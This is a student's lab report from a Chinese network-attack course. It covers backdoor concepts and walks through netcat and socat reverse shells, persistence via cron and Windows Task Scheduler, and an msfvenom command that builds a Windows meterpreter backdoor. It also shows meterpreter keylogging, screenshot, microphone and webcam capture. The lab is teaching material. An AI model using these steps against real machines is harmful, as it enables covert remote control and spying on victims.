20145336张子扬 《网络对抗》 后门原理和实践

20145336张子扬 《网络对抗》第2周学习总结

实验二:后门原理和实践

学习知识点

后门

-

概念:后门程序就是留在计算机系统中,供某位特殊使用者通过某种特殊方式控制计算机系统的途径。

-

与木马的区别和联系: 联系在于:都是隐藏在用户系统中向外发送信息,而且本身具有一定权限,以便远程机器对本机的控制。 区别在于:木马是一个完整的软件,而后门则体积较小且功能都很单一。后门程序类似于特洛依木马(简称"木马"),其用途在于潜伏在电脑中,从事搜集信息或便于黑客进入的动作。

-

后门与病毒的区别:后门程序不一定有自我复制的动作,它是一种登录系统的方法,它不仅绕过系统已有的安全设置,而且还能挫败系统上各种增强的安全设置。

基础问题回答

例举你能想到的一个后门进入到你系统中的可能方式?

在网上浏览时,有可能会被一些网页插件植入后门

下载一些软件或者游戏时,可能会将后门一起下载下来

像安装软件时,在完成时会给你几个勾选项目,继续安装一些类似的软件,其中就很可能有后门软件。

例举你知道的后门如何启动起来(win及linux)的方式?

篡改了注册表,将其设为开机自动运行。

被控端被设置了任务计划启动,在被控端达到某个条件时程序运行,例如:锁屏。

伪装成其它程序,或者和其它程序绑定在一起,在运行其它程序时自动运行。

Meterpreter有哪些给你映像深刻的功能?

可以截取被控端一段音频;

可以抓拍被控端;

可以对打开被控端的摄像头,进行实时录像;

可以打开,并且查看被控端的任意文件;

可以获取被控端的键盘输入;

可以查看被控端的系统信息;

可以获取被控端的网卡信息;

如何发现自己有系统有没有被安装后门?

检查防火墙开启的端口和它对应的进程,如果不是系统默认开启的端口都有嫌疑,找到对应的进程,对其进行抓包分析;

下载专门的监控软件,对操作系统中的进程进行监控,看是否存在异常。

实验内容

-

使用netcat、socat获取主机操作Shell,并分别设置cron启动与任务计划启动

-

使用MSF meterpreter生成后门的可执行文件,并利用ncat或socat传送给主机,接着运行文件获取目标主机的音频、摄像头、击键记录、提权等内容

实验过程

linux获取win shell

1、首先在linux系统上使用ifconfig命令获取本机的ip



2、使用nc指令监听8888端口:



3、在win下,使用ncat.exe程序反向链接选项(-e),反向连接Kali的8888端口:

4、最后成功连接,获取了win shell,可以查看Win的命令提示,可以输入Win中的命令:

win获取linux shell

道理和linux获取win shell一毛一样

1、首先在win系统上使用ipconfig命令获取本机的ip



2、使用ncat.exe监听本机的8888端口:



3、在linux虚拟机下,使用nc指令的反向连接选项反向链接Win主机的8888端口:



4、最后成功链接,获取linux的shell,可以插看linux的命令行,并且可以使用linux中的命令指令:

使用nc传递文件

使用nc可以向被控端发送数据,可以传递信息,也可以传输文件,在之后的试验中有用到。

使用netcat获取主机操作Shell,cron启动

1、首先在win系统下监听8888端口



2、在Kali环境中,使用crontab -e指令编辑一条定时任务,在图中50,代表每个小时第50分钟,任务会自动运行。下面是win主机的ip地址和监听的端口号。



3、在50分钟时,任务开始运行。此时已经获取了inux的shell,可以使用linux的任何命令。但在50分钟之前,任何命令都是无效的,输入的命令在第50分钟才会显示出来。

使用socat获取主机操作Shell, 任务计划启动



1、在问下,打开控制面板》管理工具》任务计划程序》创建任务,创建一个新的触发器。在操作》程序或脚本中选择socat.exe文件的路径,在添加参数中填写tcp-listen:XXXX exec:cmd.exe,pty,stderr,将充满电绑定到端口XXXX上。

2、创建完成后,触发任务计划,发现任务已经开始运行:



3、在Kali中输入指令socat - tcp:192.168.43.4:2345,此时已经获得cmd shell:

MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



1、产生后门程序,使用指令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192

.168.1.116 LPORT=2345 -f exe > 20145336_backdoor.exe





2、通过nc指令将生成的后门传送到win主机上:





3、在Kali环境中使用msfconsole指令进入msf控制台设置地址,监听端口号,设置完成后,执行监听:

4、在win上运行后门程序:

5、成功远程控制win主机:

使用msf meterpreter指令



1、使用getuid指令查看当前用户



2、使用screenshot截屏



3、使用keyscanstart指令开始记录下敲键的过程,使用keyscandump指令停止读取:



4、使用record_mic指令截获一段音频:

5、使用webcam_snap指令可以使用摄像头进行拍照:

6、使用webcam_stream指令进行实时录像:

实验体会

本次实验是我做过为数不多比较有意思的实验。此次实验是使用集中方法获取另一台电脑的shell。这次的实验感觉是在电影中才会出现的场景,在成功使用meterpreter获取另一台主机的信息后。我感觉还是蛮有成就感的。当然这次做的实验也有很多缺陷,例如在另一台电脑中的后门软件都是nc拷贝进去的。也许可以试试将这些后门使用别的方法送入对方的计算机中。

本次实验也让我意识到了一个很严重的问题,就是在我们现在的信息时代,信息的安全保障有多么的不可靠。如果不学习这些知识,不去主动了解这些知识,你很难想象的到,网络世界有多么的不安全。所以加强安全意识是每一个使用网络用户的必要准则。